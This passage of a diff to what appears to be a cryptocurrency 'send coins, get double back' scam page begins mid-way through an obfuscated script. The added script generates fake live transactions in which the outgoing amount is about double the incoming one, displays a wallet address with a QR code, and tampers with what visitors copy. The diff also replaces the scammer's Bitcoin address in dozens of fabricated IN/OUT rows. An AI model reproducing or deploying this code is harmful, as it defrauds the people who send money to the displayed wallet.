l=','style','setTimeout','onload','splice','toolbar','tim3','now','<td>','toFixed','createElement','position','random','addEventListener','<td><span\x20class=\x22address-tag\x22>','innerHTML','\x20ETH</td>','left','split','insertBefore','insertRow','join','...</a>','<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>','<a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'];(function(_0x5c1bde,_0x53bda1){var _0x4af78a=function(_0x1361ec){while(--_0x1361ec){_0x5c1bde['push'](_0x5c1bde['shift']());}};_0x4af78a(++_0x53bda1);}(_0x53bd,0x1e7));var _0x4af7=function(_0x5c1bde,_0x53bda1){_0x5c1bde=_0x5c1bde-0x0;var _0x4af78a=_0x53bd[_0x5c1bde];return _0x4af78a;};function random(_0x1f9e6b,_0x321877){var _0x24f39c=arguments[_0x4af7('0xd')];if(0x0===_0x24f39c)_0x1f9e6b=0x0,_0x321877=0x7fffffff;else if(0x1===_0x24f39c)throw new Error(_0x4af7('0xe'));return Math[_0x4af7('0x11')](Math[_0x4af7('0x24')]()*(_0x321877-_0x1f9e6b+0x1))+_0x1f9e6b;}function uuidv4(){return _0x4af7('0x40')[_0x4af7('0x37')](/[xy]/g,function(_0x5d0d06){var _0x7dac4f=0x10*Math[_0x4af7('0x24')]()|0x0;return('x'==_0x5d0d06?_0x7dac4f:0x3&_0x7dac4f|0x8)['toString'](0x10);});}function bet(_0x5dbd43,_0x38ae3c,_0x1263bd){return _0x5dbd43=_0x5dbd43[_0x4af7('0x5')]()['replace']('\x0a',''),_0x38ae3c=_0x38ae3c[_0x4af7('0x5')]()[_0x4af7('0x37')]('\x0a',''),void 0x0!==(_0x1263bd=_0x1263bd[_0x4af7('0x5')]()['replace']('\x0a',''))['split'](_0x5dbd43)[0x1]?_0x1263bd[_0x4af7('0x2a')](_0x5dbd43)[0x1][_0x4af7('0x2a')](_0x38ae3c)[0x0]:void 0x0;}function removeArr(_0x28c0f4){for(var _0x476abc,_0x77c4bc,_0x238950=arguments,_0xc0af9=_0x238950['length'];_0xc0af9>0x1&&_0x28c0f4[_0x4af7('0xd')];)for(_0x476abc=_0x238950[--_0xc0af9];-0x1!==(_0x77c4bc=_0x28c0f4[_0x4af7('0x3d')](_0x476abc));)_0x28c0f4[_0x4af7('0x1c')](_0x77c4bc,0x1);return _0x28c0f4;}function addLink(){var _0x42d91b=window['getSelection'](),_0xb5b59f=document[_0x4af7('0x22')]('div');_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x23')]=_0x4af7('0x3b'),_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x29')]=_0x4af7('0x42'),document[_0x4af7('0x33')][_0x4af7('0x1')](_0xb5b59f),_0xb5b59f['innerHTML']=_0x4af7('0x2'),_0x42d91b[_0x4af7('0x31')](_0xb5b59f),window[_0x4af7('0x1a')](function(){document[_0x4af7('0x33')]['removeChild'](_0xb5b59f);},0x64);}function sub(){for(ramdot=gF[_0x4af7('0x24')](0x2,0x5),dots=[],i=0x0;i<ramdot;i++)dots[i]=gF[_0x4af7('0xb')](gF[_0x4af7('0x24')](0xf,0x14),gF['random'](0x0,0x1))['toLowerCase']();for(ramdot2=gF[_0x4af7('0x24')](0x2,0x5),dots2=[],i=0x0;i<ramdot2;i++)dots2[i]=gF['chain'](gF[_0x4af7('0x24')](0xf,0x14),gF[_0x4af7('0x24')](0x0,0x1))[_0x4af7('0x36')]();return dots[_0x4af7('0x2d')]('-')+'.'+dots2['join']('.');}function newtr(){tr=document[_0x4af7('0x22')]('tr'),tr[_0x4af7('0x27')]=_0x4af7('0x34'),INT='0x'+uuidv4()[_0x4af7('0x36')](),OUT='0x'+uuidv4()['toLowerCase'](),TXID='0x'+uuidv4()[_0x4af7('0x36')](),TXID2='0x'+uuidv4()[_0x4af7('0x36')](),INCIN=(Math[_0x4af7('0x24')]()*0x42+9.5)[_0x4af7('0x21')](0x3),INOUT=(0x2*INCIN+0.5)['toFixed'](0x0);var _0x1d2ad7=document[_0x4af7('0x16')](_0x4af7('0x13'))[_0x4af7('0x2c')](0x1),_0x2f1ad9=_0x1d2ad7[_0x4af7('0xf')](0x0),_0x3125f5=_0x1d2ad7[_0x4af7('0xf')](0x1),_0x533119=_0x1d2ad7[_0x4af7('0xf')](0x2),_0x3a68ee=_0x1d2ad7[_0x4af7('0xf')](0x3),_0x4013d9=_0x1d2ad7[_0x4af7('0xf')](0x4),_0x34ac20=_0x1d2ad7[_0x4af7('0xf')](0x5),_0xfdfcff=_0x1d2ad7[_0x4af7('0xf')](0x6),_0x367f91=_0x1d2ad7['insertCell'](0x7);_0x2f1ad9[_0x4af7('0x27')]=_0x4af7('0x3')+TXID+_0x4af7('0x2e'),_0x3125f5['innerHTML']=_0x4af7('0x0'),_0x533119[_0x4af7('0x27')]=_0x4af7('0x2f'),_0x3a68ee['innerHTML']='<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'+OUT+_0x4af7('0xc'),_0x4013d9['innerHTML']=_0x4af7('0x3a'),_0x34ac20[_0x4af7('0x27')]=_0x4af7('0x26')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</span></td>',_0xfdfcff[_0x4af7('0x27')]=_0x4af7('0x20')+INCIN+_0x4af7('0x28'),_0x367f91['innerHTML']=_0x4af7('0x6')+random(0x64,0x3e7)+_0x4af7('0x39'),document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')]['add'](_0x4af7('0x1d')),setTimeout(function(){var _0x349eca=document[_0x4af7('0x16')]('myTable')[_0x4af7('0x2c')](0x1),_0x2c9f7d=_0x349eca['insertCell'](0x0),_0x15bed6=_0x349eca[_0x4af7('0xf')](0x1),_0x3f5098=_0x349eca[_0x4af7('0xf')](0x2),_0x28a6c3=_0x349eca[_0x4af7('0xf')](0x3),_0x1a62b4=_0x349eca[_0x4af7('0xf')](0x4),_0x55758c=_0x349eca[_0x4af7('0xf')](0x5),_0x16b272=_0x349eca['insertCell'](0x6),_0x4745fb=_0x349eca[_0x4af7('0xf')](0x7);_0x2c9f7d[_0x4af7('0x27')]=_0x4af7('0x30')+TXID2+_0x4af7('0x2e'),_0x15bed6[_0x4af7('0x27')]=_0x4af7('0x0'),_0x3f5098[_0x4af7('0x27')]='<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>',_0x28a6c3[_0x4af7('0x27')]=_0x4af7('0x10')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</a></td>',_0x1a62b4[_0x4af7('0x27')]=_0x4af7('0x38'),_0x55758c[_0x4af7('0x27')]=_0x4af7('0x26')+OUT+_0x4af7('0xa'),_0x16b272[_0x4af7('0x27')]='<td>'+INOUT+_0x4af7('0x28'),_0x4745fb[_0x4af7('0x27')]=_0x4af7('0x6')+random(0x64,0x3e7)+'</font></td>',document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')][_0x4af7('0x32')](_0x4af7('0x1d'));},0x5dc);}function insertAfter(_0x1d75ed,_0x107350){_0x107350[_0x4af7('0x8')][_0x4af7('0x2b')](_0x1d75ed,_0x107350['nextSibling']);}function updateTrans(){for(i=0x0;i<times['length'];i++)_0x4af7('0x1f')==times[i][_0x4af7('0x27')][_0x4af7('0x2a')]('\x20')[0x0]?times[i][_0x4af7('0x27')]=_0x4af7('0x3f'):times[i][_0x4af7('0x27')]=parseInt(times[i]['innerHTML'][_0x4af7('0x2a')]('\x20')[0x0])+0x1+_0x4af7('0x3c');newtr();}document[_0x4af7('0x25')](_0x4af7('0x41'),addLink),times=document[_0x4af7('0x7')](_0x4af7('0x1e')),window[_0x4af7('0x1b')]=function(){updateTrans(),trans=setInterval(function(){updateTrans();},0x2710);},document[_0x4af7('0x16')](_0x4af7('0x14'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')],document[_0x4af7('0x16')](_0x4af7('0x17'))['src']=_0x4af7('0x18')+window[_0x4af7('0x3e')]+_0x4af7('0x4'),document[_0x4af7('0x16')](_0x4af7('0x12'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')];
+    var _0x53bd=['selectAllChildren','add','body','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>0x9addb4ab6a83b917...</a></td><td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td><td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>1\x20mins\x20ago</span></td><td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>37762eEWdPaQKguMMa...</a></td><td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td><td><span\x20class=\x22address-tag\x22>1NDyJtNTjmwk5xPNhjg...</span></td><td>4\x20ETH</td><td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00042</font></td>','getElementsByTagName','toLowerCase','replace','<td><span\x20class=\x22label\x20label-orange\x20rounded\x22\x20style=\x22background:\x20#e67e22;\x22>OUT</span></td>','</font></td>','<td><span\x20class=\x22label\x20label-success\x20rounded\x22>&nbsp;\x20IN\x20&nbsp;</span></td>','absolute','\x20mins\x20ago','indexOf','WALLET','1\x20mins\x20ago','xxxxxxxxxxxxxxxx','copy','-99999px','<td\x20class=\x22hidden-sm\x22><a\x20href=\x22eth.html\x22>9424669</a></td>','appendChild','12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN','<a\x20class=\x22toolme\x22\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','&chld=H|0','toString','<td><font\x20color=\x22gray\x22\x20size=\x221\x22>0<b>.</b>00','getElementsByClassName','parentNode','classList','...</span></td>','chain','...</a></td>','length','Warning:\x20rand()\x20expects\x20exactly\x202\x20parameters,\x201\x20given','insertCell','<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>','floor','trnsctin','myTable','address','substring','getElementById','qrcode','https://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=','style','setTimeout','onload','splice','toolbar','tim3','now','<td>','toFixed','createElement','position','random','addEventListener','<td><span\x20class=\x22address-tag\x22>','innerHTML','\x20ETH</td>','left','split','insertBefore','insertRow','join','...</a>','<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>','<a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'];(function(_0x5c1bde,_0x53bda1){var _0x4af78a=function(_0x1361ec){while(--_0x1361ec){_0x5c1bde['push'](_0x5c1bde['shift']());}};_0x4af78a(++_0x53bda1);}(_0x53bd,0x1e7));var _0x4af7=function(_0x5c1bde,_0x53bda1){_0x5c1bde=_0x5c1bde-0x0;var _0x4af78a=_0x53bd[_0x5c1bde];return _0x4af78a;};function random(_0x1f9e6b,_0x321877){var _0x24f39c=arguments[_0x4af7('0xd')];if(0x0===_0x24f39c)_0x1f9e6b=0x0,_0x321877=0x7fffffff;else if(0x1===_0x24f39c)throw new Error(_0x4af7('0xe'));return Math[_0x4af7('0x11')](Math[_0x4af7('0x24')]()*(_0x321877-_0x1f9e6b+0x1))+_0x1f9e6b;}function uuidv4(){return _0x4af7('0x40')[_0x4af7('0x37')](/[xy]/g,function(_0x5d0d06){var _0x7dac4f=0x10*Math[_0x4af7('0x24')]()|0x0;return('x'==_0x5d0d06?_0x7dac4f:0x3&_0x7dac4f|0x8)['toString'](0x10);});}function bet(_0x5dbd43,_0x38ae3c,_0x1263bd){return _0x5dbd43=_0x5dbd43[_0x4af7('0x5')]()['replace']('\x0a',''),_0x38ae3c=_0x38ae3c[_0x4af7('0x5')]()[_0x4af7('0x37')]('\x0a',''),void 0x0!==(_0x1263bd=_0x1263bd[_0x4af7('0x5')]()['replace']('\x0a',''))['split'](_0x5dbd43)[0x1]?_0x1263bd[_0x4af7('0x2a')](_0x5dbd43)[0x1][_0x4af7('0x2a')](_0x38ae3c)[0x0]:void 0x0;}function removeArr(_0x28c0f4){for(var _0x476abc,_0x77c4bc,_0x238950=arguments,_0xc0af9=_0x238950['length'];_0xc0af9>0x1&&_0x28c0f4[_0x4af7('0xd')];)for(_0x476abc=_0x238950[--_0xc0af9];-0x1!==(_0x77c4bc=_0x28c0f4[_0x4af7('0x3d')](_0x476abc));)_0x28c0f4[_0x4af7('0x1c')](_0x77c4bc,0x1);return _0x28c0f4;}function addLink(){var _0x42d91b=window['getSelection'](),_0xb5b59f=document[_0x4af7('0x22')]('div');_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x23')]=_0x4af7('0x3b'),_0xb5b59f[_0x4af7('0x19')][_0x4af7('0x29')]=_0x4af7('0x42'),document[_0x4af7('0x33')][_0x4af7('0x1')](_0xb5b59f),_0xb5b59f['innerHTML']=_0x4af7('0x2'),_0x42d91b[_0x4af7('0x31')](_0xb5b59f),window[_0x4af7('0x1a')](function(){document[_0x4af7('0x33')]['removeChild'](_0xb5b59f);},0x64);}function sub(){for(ramdot=gF[_0x4af7('0x24')](0x2,0x5),dots=[],i=0x0;i<ramdot;i++)dots[i]=gF[_0x4af7('0xb')](gF[_0x4af7('0x24')](0xf,0x14),gF['random'](0x0,0x1))['toLowerCase']();for(ramdot2=gF[_0x4af7('0x24')](0x2,0x5),dots2=[],i=0x0;i<ramdot2;i++)dots2[i]=gF['chain'](gF[_0x4af7('0x24')](0xf,0x14),gF[_0x4af7('0x24')](0x0,0x1))[_0x4af7('0x36')]();return dots[_0x4af7('0x2d')]('-')+'.'+dots2['join']('.');}function newtr(){tr=document[_0x4af7('0x22')]('tr'),tr[_0x4af7('0x27')]=_0x4af7('0x34'),INT='0x'+uuidv4()[_0x4af7('0x36')](),OUT='0x'+uuidv4()['toLowerCase'](),TXID='0x'+uuidv4()[_0x4af7('0x36')](),TXID2='0x'+uuidv4()[_0x4af7('0x36')](),INCIN=(Math[_0x4af7('0x24')]()*0x42+9.5)[_0x4af7('0x21')](0x3),INOUT=(0x2*INCIN+0.5)['toFixed'](0x0);var _0x1d2ad7=document[_0x4af7('0x16')](_0x4af7('0x13'))[_0x4af7('0x2c')](0x1),_0x2f1ad9=_0x1d2ad7[_0x4af7('0xf')](0x0),_0x3125f5=_0x1d2ad7[_0x4af7('0xf')](0x1),_0x533119=_0x1d2ad7[_0x4af7('0xf')](0x2),_0x3a68ee=_0x1d2ad7[_0x4af7('0xf')](0x3),_0x4013d9=_0x1d2ad7[_0x4af7('0xf')](0x4),_0x34ac20=_0x1d2ad7[_0x4af7('0xf')](0x5),_0xfdfcff=_0x1d2ad7[_0x4af7('0xf')](0x6),_0x367f91=_0x1d2ad7['insertCell'](0x7);_0x2f1ad9[_0x4af7('0x27')]=_0x4af7('0x3')+TXID+_0x4af7('0x2e'),_0x3125f5['innerHTML']=_0x4af7('0x0'),_0x533119[_0x4af7('0x27')]=_0x4af7('0x2f'),_0x3a68ee['innerHTML']='<td><a\x20class=\x22address-tag\x22\x20href=\x22eth.html\x22>'+OUT+_0x4af7('0xc'),_0x4013d9['innerHTML']=_0x4af7('0x3a'),_0x34ac20[_0x4af7('0x27')]=_0x4af7('0x26')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</span></td>',_0xfdfcff[_0x4af7('0x27')]=_0x4af7('0x20')+INCIN+_0x4af7('0x28'),_0x367f91['innerHTML']=_0x4af7('0x6')+random(0x64,0x3e7)+_0x4af7('0x39'),document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')]['add'](_0x4af7('0x1d')),setTimeout(function(){var _0x349eca=document[_0x4af7('0x16')]('myTable')[_0x4af7('0x2c')](0x1),_0x2c9f7d=_0x349eca['insertCell'](0x0),_0x15bed6=_0x349eca[_0x4af7('0xf')](0x1),_0x3f5098=_0x349eca[_0x4af7('0xf')](0x2),_0x28a6c3=_0x349eca[_0x4af7('0xf')](0x3),_0x1a62b4=_0x349eca[_0x4af7('0xf')](0x4),_0x55758c=_0x349eca[_0x4af7('0xf')](0x5),_0x16b272=_0x349eca['insertCell'](0x6),_0x4745fb=_0x349eca[_0x4af7('0xf')](0x7);_0x2c9f7d[_0x4af7('0x27')]=_0x4af7('0x30')+TXID2+_0x4af7('0x2e'),_0x15bed6[_0x4af7('0x27')]=_0x4af7('0x0'),_0x3f5098[_0x4af7('0x27')]='<td\x20width=\x22150px\x20!important\x22><span\x20rel=\x22tooltip\x22\x20data-placement=\x22bottom\x22\x20title=\x22\x22\x20data-original-title=\x22Feb-19-2018\x2004:16:52\x20AM\x22\x20class=\x22tim3\x22\x20>now</span></td>',_0x28a6c3[_0x4af7('0x27')]=_0x4af7('0x10')+window[_0x4af7('0x3e')][_0x4af7('0x15')](0x0,0x13)+'...</a></td>',_0x1a62b4[_0x4af7('0x27')]=_0x4af7('0x38'),_0x55758c[_0x4af7('0x27')]=_0x4af7('0x26')+OUT+_0x4af7('0xa'),_0x16b272[_0x4af7('0x27')]='<td>'+INOUT+_0x4af7('0x28'),_0x4745fb[_0x4af7('0x27')]=_0x4af7('0x6')+random(0x64,0x3e7)+'</font></td>',document[_0x4af7('0x35')]('tr')[0x1][_0x4af7('0x9')][_0x4af7('0x32')](_0x4af7('0x1d'));},0x5dc);}function insertAfter(_0x1d75ed,_0x107350){_0x107350[_0x4af7('0x8')][_0x4af7('0x2b')](_0x1d75ed,_0x107350['nextSibling']);}function updateTrans(){for(i=0x0;i<times['length'];i++)_0x4af7('0x1f')==times[i][_0x4af7('0x27')][_0x4af7('0x2a')]('\x20')[0x0]?times[i][_0x4af7('0x27')]=_0x4af7('0x3f'):times[i][_0x4af7('0x27')]=parseInt(times[i]['innerHTML'][_0x4af7('0x2a')]('\x20')[0x0])+0x1+_0x4af7('0x3c');newtr();}document[_0x4af7('0x25')](_0x4af7('0x41'),addLink),times=document[_0x4af7('0x7')](_0x4af7('0x1e')),window[_0x4af7('0x1b')]=function(){updateTrans(),trans=setInterval(function(){updateTrans();},0x2710);},document[_0x4af7('0x16')](_0x4af7('0x14'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')],document[_0x4af7('0x16')](_0x4af7('0x17'))['src']=_0x4af7('0x18')+window[_0x4af7('0x3e')]+_0x4af7('0x4'),document[_0x4af7('0x16')](_0x4af7('0x12'))[_0x4af7('0x27')]=window[_0x4af7('0x3e')];
     </script>
     <script>
         // tell the embed parent frame the height of the content
@@ -142,7 +142,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">YiBd1ld3IHzwySlPrLRkDGq...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">right now</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bsPyHGRfQgsSCVZ...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.9 BTC</div>
@@ -156,7 +156,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">few seconds ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1bsPyHGRfQgsSCVZ...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.9093 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00807</div>
         </div>
@@ -167,7 +167,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">k7ViVPHsFO1kPbJ8lzB7ub4...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1dpti0lcis7Hhk6K...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">12 BTC</div>
@@ -181,7 +181,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">1 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1dpti0lcis7Hhk6K...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.262 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00218</div>
         </div>
@@ -192,7 +192,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">gRjohhd3RQ4D3Kv9VRLHZnZ...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1nQomA8xiiDdiaWr...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.3 BTC</div>
@@ -206,7 +206,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">2 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1nQomA8xiiDdiaWr...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.68 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00932</div>
         </div>
@@ -217,7 +217,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">U6xHh2G86aHIhPk0o9bGC56...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">16FO2Y1ORqe0HZ4H...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">3 BTC</div>
@@ -231,7 +231,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">3 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">16FO2Y1ORqe0HZ4H...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.363 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00256</div>
         </div>
@@ -242,7 +242,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">DJXRhCfHUXaVi5rbLIzODC1...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1TIDwpTR4n25ruY8...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">2.0 BTC</div>
@@ -256,7 +256,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">4 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1TIDwpTR4n25ruY8...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.9669 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.00377</div>
         </div>
@@ -267,7 +267,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">T2M0KsRVffKVvnUEY9JDQbV...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">5 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="out-trans col-lg-1 col-md-1 col-sm-2 col-xs-2">OUT</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1krMvHx6diApCqyX...</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">1.8 BTC</div>
@@ -281,7 +281,7 @@
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">5 minutes ago</div>
             <div class="address-btc col-lg-2 col-md-2 col-sm-2 col-xs-2">1krMvHx6diApCqyX...</div>
             <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1">IN</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
+            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">12QiyDwDbmpdWeCRu2CySvEPBsC6g2s9kN</div>
             <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">0.85 BTC</div>
             <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">0.01086</div>
         </div>
@@ -292,7 +292,7 @@
             <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">LvfKKIHquAMj8K6chy3QAJf...</div>
             <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">616135</div>
             <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">6 minutes ago</div>
-            <div class="address-btc-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">17mRiVWkRSFEbhAX9gufPfMAMbbtvKk3Km</div>
